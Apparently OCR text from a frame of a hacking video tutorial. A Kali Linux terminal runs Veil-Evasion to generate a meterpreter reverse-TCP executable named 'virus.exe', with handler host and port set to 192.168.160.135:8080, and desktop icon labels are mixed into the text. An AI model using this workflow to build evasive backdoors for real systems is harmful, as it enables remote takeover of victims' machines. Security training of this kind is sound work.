 Applications
Places
Terminal
Tue 08:09
1
CodeSky
root@kali: ~
File Edit View Search Terminal Help
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST 192.168.160.135 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_tcp>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload):
virus.exe
index.nginx-
debian.html
index.html
#!
mount-
shared-
folders.sh
#!
$_
Subscribe Now